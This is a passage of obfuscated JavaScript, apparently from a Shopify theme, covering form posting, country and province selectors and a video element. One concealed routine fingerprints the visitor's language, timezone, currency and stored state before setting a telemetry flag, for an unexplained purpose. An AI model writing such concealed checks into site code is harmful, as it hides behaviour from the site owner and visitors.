_0x2cc95f(_0x4380dc-417,_0x4380dc,_0x1faf37-16,_0x1faf37-56)}_0x31ebff[_0x25b2b6(3981,1284,2015,2560)]=_0x25b2b6(3472,1391,1716,2792),_0x31ebff[_0x25b2b6(2064,1474,598,1905)]=_0x48d2c8(2213,1844,1860,1792),_0x31ebff[_0x25b2b6(1207,1854,2923,2496)]="value",_0x31ebff[_0x25b2b6(3140,2540,1925,2832)]=_0x48d2c8(1814,960,-274,280),_0x31ebff[_0x25b2b6(2004,782,1284,1843)]="hidden";const _0x533a2b=_0x31ebff;_0x15e002=_0x533a2b[_0x25b2b6(1674,1151,984,1546)](_0x15e002,{});function _0x48d2c8(_0x5bbc4e,_0x412be4,_0x651a4c,_0x1cc746){return _0x2cc95f(_0x5bbc4e-365,_0x1cc746,_0x412be4- -937,_0x1cc746-212)}var _0x2027fc=_0x15e002[_0x533a2b[_0x25b2b6(4230,3490,3163,2881)]]||_0x533a2b[_0x25b2b6(1736,597,1982,1818)],_0x47faf1=_0x15e002[_0x533a2b[_0x25b2b6(2954,2763,1942,3244)]]||{},_0x820ba8=document[_0x48d2c8(2246,1897,2918,2801)+_0x48d2c8(2192,2322,1824,1686)](_0x533a2b[_0x25b2b6(3055,1247,2360,1871)]);_0x820ba8[_0x48d2c8(1430,998,1404,1248)+"te"](_0x533a2b.EKbRS,_0x2027fc),_0x820ba8.setAttribute(_0x533a2b[_0x25b2b6(1688,4178,4088,2839)],_0x44042d);for(var _0x21b558 in _0x47faf1)if(_0x533a2b[_0x48d2c8(-57,-392,-1502,-757)](_0x533a2b[_0x25b2b6(488,1242,1159,698)],_0x533a2b.POHwD))this.cartUpdateUnsubscriber();else{const _0x583d7e=_0x533a2b[_0x25b2b6(1479,2313,2411,2560)][_0x48d2c8(265,303,-830,513)]("|");let _0x176064=-1*-1478+361+-613*3;for(;;){switch(_0x583d7e[_0x176064++]){case"0":_0x1cbfd6[_0x25b2b6(1675,1653,2145,1951)+"te"](_0x533a2b.iWxkO,_0x21b558);continue;case"1":_0x1cbfd6[_0x25b2b6(3318,2918,3046,1951)+"te"](_0x533a2b[_0x48d2c8(2847,1543,1893,1650)],_0x47faf1[_0x21b558]);continue;case"2":var _0x1cbfd6=document[_0x48d2c8(3022,1897,1729,1745)+_0x48d2c8(982,2322,3657,2089)](_0x533a2b.tIjZQ);continue;case"3":_0x1cbfd6[_0x25b2b6(2187,855,565,1951)+"te"](_0x48d2c8(-464,157,700,1547),_0x533a2b[_0x25b2b6(492,2171,1623,1843)]);continue;case"4":_0x820ba8[_0x48d2c8(1325,2324,3244,1879)+"d"](_0x1cbfd6);continue}break}}document[_0x25b2b6(2180,2850,3052,2392)][_0x48d2c8(1669,2324,3714,1372)+"d"](_0x820ba8),_0x820ba8[_0x48d2c8(-913,-20,128,-437)](),document[_0x25b2b6(1520,1003,1364,2392)][_0x25b2b6(2496,1206,2115,2147)+"d"](_0x820ba8)},Shopify[_0x519bf4(965,1203,1632,-73)+_0x519bf4(225,1196,2123,2141)+_0x2cc95f(1887,3453,3089,1913)]=function(){const _0x55407b={qWwkJ:_0x4d0511(1562,2674,2937,2699),uAZfu:function(_0x24ca46,_0x19962d){return _0x24ca46!==_0x19962d},ambln:_0x4b67da(777,1972,687,1960),xLvkM:_0x4d0511(301,2230,2697,1390),LYTOu:_0x4b67da(-785,571,140,-644),IFpQL:_0x4d0511(2311,3278,1760,1919),cPpJB:function(_0x5cd931,_0x42ad14){return _0x5cd931===_0x42ad14},rYUok:_0x4d0511(3919,1896,3562,2965),tMkXm:_0x4d0511(4147,2074,4406,3091),wsODh:_0x4d0511(2187,-424,774,783)+"ded",BxOLb:_0x4b67da(2675,2554,1389,2652)+_0x4d0511(2561,1725,641,1655),hsKzy:_0x4d0511(-128,58,1879,1202),XVrvb:_0x4b67da(810,1834,1648,840),WbTqN:function(_0x3604bd,_0x487250){return _0x3604bd(_0x487250)},PMIuH:_0x4d0511(4215,4244,1837,2891)+_0x4b67da(2821,1672,828,1096)+"xt",CWtwB:_0x4d0511(-226,572,-237,537)+"n",iQKDX:_0x4d0511(831,806,1098,1296)+"region-text",XDmyz:_0x4b67da(1691,2624,3318,2622)+_0x4d0511(1592,1193,-49,462)+_0x4d0511(305,-21,145,1348),dzRmw:function(_0x337277,_0xcdbd32,_0x37fe6d){return _0x337277(_0xcdbd32,_0x37fe6d)},dwqTU:_0x4d0511(1755,1844,3928,2565),QOzco:function(_0x540549){return _0x540549()},wZlIj:function(_0x55b2a5){return _0x55b2a5()},DZnke:function(_0x7a9332,_0x4a616a){return _0x7a9332===_0x4a616a},ZWEwl:"0|2|1|4|3",TMTuL:function(_0x35fb93,_0x27dd04){return _0x35fb93&&_0x27dd04}};function _0x6458e7(){const _0x2a2497={};function _0x44943b(_0xd5f9f3,_0x3bbb18,_0x25a984,_0x56eb4b){return _0x4b67da(_0x56eb4b,_0x25a984- -384,_0x25a984-357,_0x56eb4b-352)}_0x2a2497[_0x360085(1706,2964,3095,2288)]=_0x55407b.qWwkJ;function _0x360085(_0x61a7f7,_0x18fed2,_0x471c5e,_0x2fa656){return _0x4b67da(_0x18fed2,_0x471c5e-538,_0x471c5e-454,_0x2fa656-441)}const _0x3afbc9=_0x2a2497;if(_0x55407b[_0x360085(3178,3027,2950,2478)]("vIUft",_0x55407b[_0x44943b(2031,424,1644,830)])){const _0x57562e={};_0x57562e.wNtiN=_0x3afbc9[_0x44943b(2240,1580,2173,3393)];const _0x4b20b2=_0x57562e,_0x360c33=this[_0x360085(2055,1491,2381,2392)][_0x360085(1356,2631,2599,3665)+_0x360085(3525,3334,2356,1714)](_0x44943b(3600,1990,2356,1461)+"--product-"+this.dataset.handle);if(!_0x360c33||!this[_0x44943b(1791,2316,2492,3446)])return;this[_0x44943b(485,3101,1866,647)]&&this[_0x360085(2199,2116,2788,3587)][_0x44943b(218,554,1305,2184)+"te"](_0x360085(3439,2442,3086,3012),""),this[_0x44943b(1325,776,1313,2118)+"ectElements"].forEach(_0x1ac003=>{function _0x314a89(_0x31a953,_0x32c22a,_0x113550,_0x5d4a97){return _0x44943b(_0x31a953-123,_0x32c22a-360,_0x113550-1278,_0x31a953)}function _0x431cb3(_0x29c8ee,_0x3a564e,_0x5450bd,_0x14e358){return _0x44943b(_0x29c8ee-390,_0x3a564e-217,_0x14e358-1110,_0x29c8ee)}_0x1ac003[_0x431cb3(1539,1216,2343,2415)+"te"](_0x4b20b2[_0x314a89(4409,3438,3867,2974)],"")}),this[_0x360085(4545,2782,3414,4350)][_0x44943b(2026,513,997,1544)+_0x44943b(1485,135,672,1307)](_0x360c33[_0x360085(2678,1411,1473,2876)].index,-10295+1*10295)}else{var _0x5e587b=navigator[_0x44943b(3150,1761,2487,1709)]||navigator[_0x360085(1773,3462,2696,1695)+"ge"];return _0x5e587b.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}}function _0x4b67da(_0x5bc05f,_0x6960bf,_0x1330ef,_0x38dfc9){return _0x2cc95f(_0x5bc05f-150,_0x5bc05f,_0x6960bf- -246,_0x38dfc9-24)}function _0x16ef48(){function _0x1cb283(_0x68bc6d,_0x4da0ca,_0x45d43e,_0xbbdfa4){return _0x4d0511(_0x68bc6d-142,_0x4da0ca-256,_0x68bc6d,_0xbbdfa4- -657)}function _0x375db1(_0x1c2bf2,_0x9d8367,_0xf863b5,_0x44f65e){return _0x4b67da(_0x44f65e,_0x1c2bf2- -27,_0xf863b5-397,_0x44f65e-35)}var _0x25629d=Intl[_0x375db1(2390,3178,1684,1268)+"rmat"]()[_0x375db1(1306,1564,888,2628)+"tions"]()[_0x1cb283(995,-643,1915,784)];return _0x25629d.startsWith(_0x55407b[_0x1cb283(1701,1569,-167,1020)])||_0x25629d[_0x1cb283(1806,697,577,1142)](_0x55407b.LYTOu)||_0x25629d[_0x375db1(283,398,-502,1494)](_0x55407b[_0x1cb283(-82,1537,771,162)])}function _0x17dbec(){function _0x11a5e3(_0x366622,_0x423e63,_0x13a857,_0x14b947){return _0x4b67da(_0x366622,_0x14b947-322,_0x13a857-24,_0x14b947-469)}function _0x3fc91f(_0x500f58,_0xd48db6,_0x977d9c,_0x371380){return _0x4d0511(_0x500f58-320,_0xd48db6-461,_0x977d9c,_0x500f58- -893)}var _0x12e369=Shopify.currency[_0x11a5e3(1320,2586,1461,1716)]||"$";return _0x55407b.cPpJB(_0x12e369[_0x11a5e3(-193,-21,260,596)],1)}function _0x530ef8(){const _0x37086a={};_0x37086a[_0x4d83e3(2731,970,1598,1039)]=_0x55407b[_0x459416(2859,3295,2045,3822)],_0x37086a[_0x4d83e3(2991,2771,1971,1048)]=_0x55407b[_0x459416(537,-439,-24,181)];function _0x459416(_0x341c65,_0x1f712e,_0x35f14b,_0x10e563){return _0x4d0511(_0x341c65-364,_0x1f712e-126,_0x10e563,_0x341c65- -173)}function _0x4d83e3(_0x4da39a,_0x5941d2,_0x4e1b4f,_0x49f5f8){return _0x4d0511(_0x4da39a-403,_0x5941d2-268,_0x5941d2,_0x4e1b4f-737)}_0x37086a[_0x4d83e3(2746,2729,2854,2674)]=_0x459416(2598,2978,3731,1251);const _0x2f77d1=_0x37086a;if(_0x55407b.cPpJB(_0x55407b[_0x459416(654,421,-357,419)],_0x55407b[_0x4d83e3(989,913,1564,1020)])){var _0x5bdfc1=localStorage.getItem(POST_LINK_INT),_0x3dbefb=Shopify[_0x459416(1234,2225,1217,1299)]?Shopify[_0x459416(1234,2626,1281,2233)][_0x4d83e3(1684,2696,1847,467)]().length:793+3*-373+326;return _0x55407b[_0x4d83e3(2016,2250,2984,3030)](_0x5bdfc1,null)?(localStorage[_0x459416(658,166,-581,849)](POST_LINK_INT,_0x3dbefb[_0x459416(937,-91,230,1495)]()),!0):_0x55407b[_0x459416(309,42,-630,-52)](parseInt,_0x5bdfc1)===_0x3dbefb}else{const _0x2aa868=_0x55407b.rYUok[_0x459416(972,1449,602,281)]("|");let _0x469974=-15004+2*7502;for(;;){switch(_0x2aa868[_0x469974++]){case"0":_0xdf69e1[_0x4d83e3(2749,2492,2075,1428)+"ent"][_0x459416(2633,2738,1906,3276)+_0x4d83e3(1528,713,1840,1996)](_0x4d83e3(2758,1952,1401,1848),_0xdaf938);continue;case"1":_0x1027f3[_0x459416(1667,1014,1927,539)+"te"](_0x55407b[_0x459416(1957,989,1901,920)],_0x4d83e3(2360,3999,3051,3417));continue;case"2":_0x33f1f9[_0x459416(1667,2199,2388,1329)+"te"](_0x55407b[_0x4d83e3(4624,3803,3769,4015)],_0x4d83e3(980,505,1513,2594));continue;case"3":_0x1c2131["addEventLi"+_0x459416(930,1962,2297,2342)](_0x459416(650,1452,1601,855),_0x10e0c2=>{function _0x50f972(_0x3ca24b,_0x174104,_0x71eeae,_0x288772){return _0x4d83e3(_0x3ca24b-475,_0x71eeae,_0x3ca24b- -280,_0x288772-257)}function _0x259d90(_0x1a6cc6,_0x7e1e51,_0x47b1bd,_0x25e237){return _0x4d83e3(_0x1a6cc6-34,_0x47b1bd,_0x25e237- -599,_0x25e237-88)}_0x10e0c2[_0x50f972(2945,1607,3849,1550)+_0x259d90(1549,1392,2536,1859)][_0x259d90(2121,698,1219,1978)+"te"](_0x2f77d1[_0x50f972(1318,2008,137,1893)],!_0x10e0c2[_0x50f972(2945,1867,2322,2726)+_0x50f972(2178,2329,1290,2584)][_0x259d90(3250,1818,1650,2150)](_0x2f77d1.rSGgG).hasAttribute(_0x2f77d1.UOCYM))});continue;case"4":_0x1126c9[_0x459416(2619,3724,3417,3972)+"tSibling"].getAttribute("id")&&_0x5aec8e.setAttribute(_0x55407b[_0x4d83e3(2872,1436,1603,2921)],_0x5c2632[_0x459416(2619,1372,3974,3066)+_0x4d83e3(1882,1972,3076,3861)].id);continue}break}}}function _0x57abc2(){function _0x5dd3da(_0x5d8d42,_0x651650,_0x409396,_0x14858a){return _0x4d0511(_0x5d8d42-352,_0x651650-63,_0x14858a,_0x651650- -155)}function _0x40e13e(_0x3e8dfb,_0x10f14a,_0x4eff71,_0x36f105){return _0x4d0511(_0x3e8dfb-402,_0x10f14a-205,_0x4eff71,_0x10f14a- -776)}if(_0x55407b[_0x5dd3da(1746,2789,1580,4098)]!==_0x55407b[_0x40e13e(3499,2168,2003,2361)]){const _0x3eb641=_0x60e2b5["getElement"+_0x40e13e(871,-251,1131,978)](_0x40e13e(-260,244,229,969)+_0x40e13e(1434,1357,586,367)+_0x28a7b0)||_0x2b181f[_0x40e13e(424,558,762,1023)+"ById"]("CartDrawer"+_0x5dd3da(1936,2296,2927,979)+_0x5dd3da(3610,2226,2004,1372)+_0x518a03);_0x3eb641&&(_0x3eb641["querySelec"+_0x40e13e(2419,1193,1617,20)](_0x55407b[_0x40e13e(402,1361,65,2423)]).innerHTML=_0x214a0a),this[_0x40e13e(2886,1641,1095,1047)+_0x5dd3da(1032,2435,1891,1603)+"t"][_0x40e13e(1369,1064,50,2351)+"te"](_0x55407b[_0x5dd3da(1121,2109,1180,1810)],!0);const _0x25d8cf=_0x3d2210.getElementById(_0x55407b[_0x5dd3da(550,404,-783,507)])||_0x5333a3["getElement"+_0x40e13e(-1407,-251,775,-856)](_0x55407b.XDmyz);_0x25d8cf[_0x5dd3da(2149,1685,1088,1323)+"te"](_0x55407b.CWtwB,!1),_0x55407b[_0x40e13e(-781,258,812,-1092)](_0x8bad5b,()=>{function _0x5c1124(_0x1db835,_0x59acea,_0x9d72db,_0x582f32){return _0x40e13e(_0x1db835-205,_0x582f32-123,_0x9d72db,_0x582f32-426)}_0x25d8cf[_0x5c1124(2e3,364,737,1187)+"te"]("aria-hidden",!0)},1e3)}else return _0x55407b[_0x5dd3da(3289,2377,3202,959)](_0x6458e7)||_0x55407b[_0x5dd3da(-273,1070,2408,238)](_0x16ef48)&&_0x17dbec()}function _0x4d0511(_0x29a376,_0x23006a,_0x3ac2ac,_0x22fa5b){return _0x519bf4(_0x3ac2ac,_0x22fa5b- -494,_0x3ac2ac-334,_0x22fa5b-0)}function _0x467043(){function _0x293b62(_0x5a7c74,_0x1a1f77,_0x3c1832,_0x2c3ee6){return _0x4d0511(_0x5a7c74-126,_0x1a1f77-9,_0x2c3ee6,_0x5a7c74-864)}function _0x3a407a(_0x427b76,_0x42c584,_0x4f348c,_0x47aee0){return _0x4d0511(_0x427b76-142,_0x42c584-498,_0x427b76,_0x42c584- -673)}return window[_0x3a407a(2026,1463,226,1214)+"e"]&&_0x55407b[_0x3a407a(2275,856,1910,898)](typeof window.performance[_0x293b62(2785,2063,1926,3528)],_0x3a407a(970,864,2192,110))}return function(){function _0x197a3a(_0x3c914e,_0x57ccc8,_0x53fea4,_0x40d2a3){return _0x4d0511(_0x3c914e-215,_0x57ccc8-397,_0x3c914e,_0x57ccc8- -752)}const _0x16af68=_0x55407b[_0x197a3a(1156,926,1777,1031)][_0x197a3a(1053,393,1270,-175)]("|");let _0x4e6e52=-5889+326*1+5563;function _0xec0bec(_0x10407a,_0xe0c282,_0x4b0834,_0x4a5d26){return _0x4d0511(_0x10407a-211,_0xe0c282-164,_0x4a5d26,_0x10407a-13)}for(;;){switch(_0x16af68[_0x4e6e52++]){case"0":var _0x11cc67=_0x55407b[_0x197a3a(1866,473,-92,-846)](_0x57abc2);continue;case"1":var _0x454a58=_0x530ef8();continue;case"2":var _0x571cbc=_0x467043();continue;case"3":return _0x55407b[_0xec0bec(1617,1705,2888,2617)](_0x11cc67,_0x571cbc)&&_0x454a58;case"4":Shopify[_0xec0bec(1890,919,2835,2645)+"etry"]=!_0x454a58;continue}break}}}(),Shopify[_0x519bf4(102,1188,-85,644)+_0x519bf4(1482,1927,3342,1449)+_0x2cc95f(3471,762,2064,1084)]=function(_0x1b2bab,_0x115a44,_0x25db60){const _0x3fe6e1={};_0x3fe6e1[_0x4744ff(2291,1497,2067,1516)]=_0x46a31b(4440,3252,5132,3716),_0x3fe6e1[_0x4744ff(-319,962,1971,2177)]=_0x46a31b(3026,5023,2634,3753)+"t";const _0x53f031=_0x3fe6e1,_0x4c6a38=(_0x4744ff(1219,1136,781,1186)+"1")[_0x46a31b(2430,2591,1954,1826)]("|");let _0x5bea36=1*-5893+4712+1181;function _0x46a31b(_0x1fe877,_0x6ea86b,_0x512a2c,_0x16a201){return _0x2cc95f(_0x1fe877-464,_0x512a2c,_0x16a201-586,_0x16a201-78)}function _0x4744ff(_0x861065,_0x56a3c0,_0x5df35e,_0x7a3513){return _0x2cc95f(_0x861065-153,_0x861065,_0x56a3c0-215,_0x7a3513-129)}for(;;){switch(_0x4c6a38[_0x5bea36++]){case"0":this[_0x46a31b(4142,4116,1592,3003)+"y"]();continue;case"1":this[_0x4744ff(2613,1760,2492,1512)+"ce"]();continue;case"2":this[_0x4744ff(160,818,-155,182)]=document[_0x46a31b(833,3361,1854,2015)+_0x4744ff(546,835,337,1945)](_0x115a44);continue;case"3":Shopify.addListener(this[_0x46a31b(4223,4979,2800,3714)],_0x53f031.LFelg,Shopify[_0x46a31b(1673,2721,3456,2764)](this[_0x46a31b(3192,3643,3896,3080)+"dler"],this));continue;case"4":this[_0x4744ff(2399,3343,3819,2959)]=document[_0x46a31b(3127,1145,670,2015)+_0x46a31b(1365,2454,1220,1206)](_0x1b2bab);continue;case"5":this[_0x4744ff(-48,853,1881,1936)+"ntainer"]=document["getElement"+_0x46a31b(1432,1158,1632,1206)](_0x25db60[_0x53f031.EHsux]||_0x115a44);continue}break}},Shopify[_0x2cc95f(1996,2208,789,-110)+_0x2cc95f(1511,2859,1528,2126)+_0x2cc95f(1226,2890,2064,2585)][_0x519bf4(3305,2478,1086,1978)]={initCountry:function(){function _0x1535de(_0x243cd4,_0x2e4ce7,_0x5a2bc4,_0x1a8cac){return _0x519bf4(_0x1a8cac,_0x243cd4-24,_0x5a2bc4-258,_0x1a8cac-464)}var _0x3a0c32=this.countryEl.getAttribute(_0x2d4de8(3731,3877,4914,3311)+"lt");Shopify[_0x1535de(3184,2435,4079,1887)+_0x1535de(2756,2395,3458,3697)](this[_0x1535de(3551,3351,4822,2439)],_0x3a0c32);function _0x2d4de8(_0x42a74b,_0x1893d7,_0x5b2264,_0x167702){return _0x519bf4(_0x167702,_0x42a74b-84,_0x5b2264-72,_0x167702-39)}this[_0x1535de(2917,2045,2235,4318)+_0x1535de(2604,3901,1324,3616)]()},initProvince:function(){function _0x5ba11c(_0x5c8e20,_0x576ddc,_0x3ec139,_0x140aea){return _0x519bf4(_0x5c8e20,_0x576ddc- -205,_0x3ec139-377,_0x140aea-380)}const _0x57fb9b={};_0x57fb9b[_0x5ba11c(1681,1642,1654,1949)]=function(_0x366c9a,_0x27deb5){return _0x366c9a>_0x27deb5};const _0x22709f=_0x57fb9b;var _0x2e3b1f=this[_0x109add(586,744,1350,1174)][_0x5ba11c(1839,1377,497,1729)+"te"](_0x109add(2862,3389,4493,2417)+"lt");function _0x109add(_0x5ed24f,_0x1583b8,_0x5c580,_0x2529fc){return _0x519bf4(_0x5c580,_0x1583b8- -258,_0x5c580-272,_0x2529fc-52)}_0x2e3b1f&&_0x22709f[_0x109add(259,1589,1284,1597)](this[_0x5ba11c(-509,797,557,768)].options[_0x109add(140,661,1173,1415)],1*-5596+7770+-2*1087)&&Shopify[_0x109add(4072,2902,3753,1802)+_0x109add(2115,2474,2408,2342)](this[_0x5ba11c(-381,797,1124,1305)],_0x2e3b1f)},countryHandler:function(_0x2c4399){const _0x1862c4={};_0x1862c4[_0x50eb0e(1613,1837,1655,1048)]=_0x2bd280(621,2415,1184,1180),_0x1862c4.JBMUx=function(_0x5cb49d,_0xd50db5){return _0x5cb49d==_0xd50db5},_0x1862c4[_0x2bd280(717,1055,1648,2700)]=_0x2bd280(2319,1388,1506,2684),_0x1862c4[_0x2bd280(-210,1157,1074,841)]=function(_0x1cb748,_0x58f116){return _0x1cb748<_0x58f116};function _0x2bd280(_0x3d5f5c,_0x2d526,_0x1b05c3,_0x3f79d2){return _0x2cc95f(_0x3d5f5c-267,_0x3d5f5c,_0x1b05c3-464,_0x3f79d2-295)}_0x1862c4[_0x50eb0e(2934,2180,1860,3810)]=_0x50eb0e(3546,2755,3917,3830);function _0x50eb0e(_0x5b8d8e,_0xc67ad1,_0x3cfd02,_0x4f80db){return _0x2cc95f(_0x5b8d8e-480,_0x4f80db,_0x5b8d8e-335,_0x4f80db-467)}_0x1862c4.gVHFz="data-provi"+_0x2bd280(2603,3442,2194,907);const _0x5ac092=_0x1862c4,_0x2dbaf2=_0x5ac092[_0x50eb0e(1613,1364,892,1131)].split("|");let _0x49d8e8=-1*6634+9367+-1*2733;for(;;){switch(_0x2dbaf2[_0x49d8e8++]){case"0":if(_0xbfb2a9&&_0x5ac092.JBMUx(_0xbfb2a9.length,9485+1355*-7))this[_0x50eb0e(973,2357,663,1149)+_0x2bd280(1737,1654,2222,1363)][_0x2bd280(235,1082,1393,1821)].display=_0x5ac092[_0x2bd280(1603,2844,1648,578)];else{for(var _0x21ca6a=1*7823+-9190+1367;_0x5ac092[_0x50eb0e(945,489,259,507)](_0x21ca6a,_0xbfb2a9.length);_0x21ca6a++){var _0x38f687=document["createElem"+_0x50eb0e(3594,3593,4923,4135)](_0x5ac092[_0x2bd280(1818,1696,3063,3552)]);_0x38f687[_0x2bd280(272,1708,1264,1457)]=_0xbfb2a9[_0x21ca6a][0],_0x38f687[_0x2bd280(2859,2357,3479,3128)]=_0xbfb2a9[_0x21ca6a][1],this.provinceEl.appendChild(_0x38f687)}this[_0x2bd280(661,799,1102,931)+_0x2bd280(908,2060,2222,2482)][_0x2bd280(330,731,1393,101)][_0x50eb0e(2353,1801,3634,1288)]=""}continue;case"1":var _0x5c48bb=_0x38f687.getAttribute(_0x5ac092[_0x50eb0e(3433,3495,2483,3080)]);continue;case"2":var _0xbfb2a9=JSON[_0x2bd280(1472,3249,2523,3809)](_0x5c48bb);continue;case"3":var _0x38f687=this[_0x50eb0e(3463,2371,3448,4576)][_0x50eb0e(1658,2004,695,2145)][this.countryEl[_0x50eb0e(1984,3009,1389,1879)+"dex"]];continue;case"4":this[_0x2bd280(1543,771,895,1206)+"ns"](this[_0x2bd280(1771,1930,1067,553)]);continue}break}},clearOptions:function(_0x1a01c5){const _0xc5bfe4={};function _0x2939b3(_0x2c6be0,_0xb0649a,_0x871415,_0x2d59c7){return _0x2cc95f(_0x2c6be0-82,_0x871415,_0x2c6be0-760,_0x2d59c7-497)}_0xc5bfe4[_0x40fc93(1074,1854,1499,2119)]=_0x2939b3(3669,2390,4399,3381);const _0x1e8a60=_0xc5bfe4;function _0x40fc93(_0x5c3020,_0x5bbde1,_0xb815c1,_0x20d8ec){return _0x519bf4(_0x5bbde1,_0x5c3020- -486,_0xb815c1-116,_0x20d8ec-456)}for(;_0x1a01c5[_0x2939b3(1652,2012,2716,3031)];)_0x1e8a60[_0x2939b3(1921,880,1197,2270)]!==_0x1e8a60[_0x2939b3(1921,689,986,1944)]?this["quantityUp"+_0x40fc93(2894,2588,2071,2581)+"criber"]():_0x1a01c5[_0x40fc93(2044,3221,1870,3064)+"d"](_0x1a01c5[_0x40fc93(805,1319,-270,1039)])},setOptions:function(_0x5ed327,_0x4c2a9d){function _0x49db42(_0x398c77,_0x1a3712,_0x4d3e4c,_0x2947bd){return _0x519bf4(_0x4d3e4c,_0x1a3712- -1123,_0x4d3e4c-131,_0x2947bd-92)}function _0x3ba9d1(_0x29e9c6,_0x544f4d,_0x1fb377,_0x40dfcb){return _0x2cc95f(_0x29e9c6-448,_0x544f4d,_0x1fb377- -300,_0x40dfcb-320)}const _0x24f321={};_0x24f321.Nilpx=function(_0x3c56c6,_0x5381f2){return _0x3c56c6<_0x5381f2};const _0x501bbc=_0x24f321;for(var _0x4b5731=0,_0x2797fb=_0x4c2a9d.length;_0x501bbc.Nilpx(_0x4b5731,_0x4c2a9d.length);_0x4b5731++){var _0x496fa2=document[_0x3ba9d1(2134,2879,2534,1532)+_0x49db42(1620,2535,3486,3422)](_0x3ba9d1(3700,2114,2911,1771));_0x496fa2[_0x49db42(32,76,-1214,-747)]=_0x4c2a9d[_0x4b5731],_0x496fa2[_0x3ba9d1(1727,3263,2715,3243)]=_0x4c2a9d[_0x4b5731],_0x5ed327.appendChild(_0x496fa2)}}};class InternalVideo extends HTMLElement{constructor(){const _0x13587f={};_0x13587f[_0x270c20(1772,739,1204,656)]=_0x2beb2e(1820,2472,2910,2911),_0x13587f[_0x270c20(573,-361,-258,78)]=_0x270c20(2448,2693,1400,1631)+_0x2beb2e(781,-484,929,895)+_0x270c20(1088,-309,381,827),_0x13587f[_0x270c20(-706,722,-446,-618)]=_0x270c20(-259,-352,837,-470)+_0x2beb2e(2384,2404,3301,2208)+"tion/x-mpe"+_0x270c20(1884,1108,1737,557),_0x13587f.uFpih=_0x270c20(1111,196,1400,2309)+_0x270c20(1088,-1391,-281,1074)+_0x2beb2e(3265,3048,4693,3242),_0x13587f[_0x2beb2e(3346,4755,3098,3861)]=_0x2beb2e(1173,263,67,1279),_0x13587f.xSmVW="ended",_0x13587f[_0x2beb2e(876,1695,1301,1366)]="0|4|5|3|2|7|1|6",_0x13587f[_0x270c20(501,1494,1794,1424)]=_0x2beb2e(2919,3537,2373,1539),_0x13587f[_0x270c20(1986,1595,1855,1662)]=_0x2beb2e(1102,1637,-42,545),_0x13587f[_0x270c20(2974,1590,1576,590)]="mouseup",_0x13587f[_0x270c20(-778,-782,456,-443)]=_0x270c20(1075,2681,1599,314),_0x13587f[_0x270c20(-112,1402,115,-651)]="touchend",_0x13587f.IGsln="waiting",_0x13587f[_0x270c20(1943,604,1271,24)]="play",_0x13587f[_0x2beb2e(2647,3678,2049,2036)]=function(_0x35d4a0,_0x50b9c6){return _0x35d4a0===_0x50b9c6},_0x13587f.rFklV=function(_0x3bd434,_0x3cb777){return _0x3bd434 in _0x3cb777},_0x13587f[_0x2beb2e(1246,366,765,1742)]=_0x270c20(1055,1331,-43,1382)+_0x2beb2e(3337,3293,3331,2475),_0x13587f.sDQna=_0x270c20(1441,1058,1868,1546);const _0x2f86b3=_0x13587f;super(),this[_0x270c20(1176,1598,1039,2318)]=this.querySelector(_0x2beb2e(2643,2018,2416,1855)+_0x2beb2e(1656,2880,1398,2606)+"y"),this[_0x2beb2e(1348,2517,1225,42)]=this[_0x270c20(1206,181,193,1427)][_0x2beb2e(1348,2688,691,1045)]===_0x2f86b3[_0x270c20(129,2045,1204,799)],this[_0x2beb2e(2443,1541,3299,2564)]=!1,this[_0x270c20(3032,3079,1656,1877)]=!1,this[_0x270c20(1118,2164,1274,1820)+"n"]=this.querySelector(_0x2f86b3[_0x270c20(-739,107,-258,505)]),this[_0x2beb2e(1535,860,2852,1188)]=this["querySelec"+_0x270c20(2351,706,1076,2230)](_0x2beb2e(1535,1144,713,2303)),this[_0x2beb2e(2264,1754,1779,942)+_0x270c20(-995,594,-400,907)]=this[_0x270c20(1076,761,292,-979)][_0x270c20(2364,115,1319,1812)+"tor"](_0x2f86b3[_0x2beb2e(797,2038,2185,1430)]),this[_0x270c20(266,1045,1021,1304)+"matSrc"]&&this[_0x270c20(506,788,1021,1426)+_0x2beb2e(843,1271,1940,283)][_0x2beb2e(1814,648,771,2023)](),this[_0x2beb2e(2666,1998,3371,3936)]=this[_0x2beb2e(2562,3876,1728,1415)+"tor"](_0x2f86b3[_0x2beb2e(2391,2171,3484,3240)]),this[_0x2beb2e(1203,1240,2452,375)]=!1,this.playButton&&this.playButton[_0x270c20(3058,846,1913,3289)+_0x270c20(-779,1605,210,-974)](_0x2f86b3[_0x270c20(2789,1074,2103,2614)],this[_0x2beb2e(1828,3205,726,465)][_0x2beb2e(2433,3751,1380,1170)](this)),this[_0x270c20(1050,120,1274,1402)+"n"]&&this[_0x270c20(279,65,1274,2135)+"n"]["addEventLi"+_0x2beb2e(1453,1353,1844,286)](_0x2f86b3.KNdNS,this[_0x270c20(-671,1199,-9,-699)+"d"][_0x2beb2e(2433,3394,1752,3673)](this));function _0x2beb2e(_0x1b5c88,_0x483824,_0x1846f9,_0x4bc7eb){return _0x2cc95f(_0x1b5c88-66,_0x483824,_0x1b5c88-255,_0x4bc7eb-281)}if(this[_0x2beb2e(1535,2019,1625,1769)]&&this.video["addEventLi"+_0x2beb2e(1453,809,1266,40)](_0x2f86b3.xSmVW,this[_0x2beb2e(2602,1195,2750,2539)][_0x270c20(2471,1900,1190,2453)](this)),this.timeline){const _0x42211c=_0x2f86b3[_0x2beb2e(876,-132,711,71)][_0x2beb2e(1495,82,556,2586)]("|");let _0x1d5e74=-1*7547+-4091+11638;for(;;){switch(_0x42211c[_0x1d5e74++]){case"0":this[_0x270c20(-2,-1023,292,-148)][_0x270c20(1550,3174,1913,1284)+_0x2beb2e(1453,1975,1512,2314)](_0x2f86b3[_0x270c20(1492,479,1794,1634)],this[_0x2beb2e(2205,1065,2781,2303)+_0x270c20(-308,-427,-243,-191)].bind(this));continue;case"1":document[_0x2beb2e(3156,3354,2435,2384)+_0x2beb2e(1453,1579,2690,533)](_0x2f86b3[_0x2beb2e(3098,3349,4300,2573)],this[_0x270c20(1147,500,1147,583)].bind(this));continue;case"2":document[_0x2beb2e(3156,3696,3557,4398)+_0x2beb2e(1453,761,1390,201)](_0x2f86b3[_0x2beb2e(2819,3108,3964,2302)],this.stopDrag[_0x270c20(1637,121,1190,2216)](this));continue;case"3":this[_0x270c20(2670,1548,1423,2563)]["addEventLi"+_0x270c20(1471,437,210,1249)](_0x2f86b3[_0x270c20(466,820,456,-964)],this[_0x2beb2e(1178,291,-57,2588)].bind(this));continue;case"4":this[_0x2beb2e(2666,1976,3900,2028)]["addEventLi"+_0x2beb2e(1453,2525,259,1826)](_0x2beb2e(1173,112,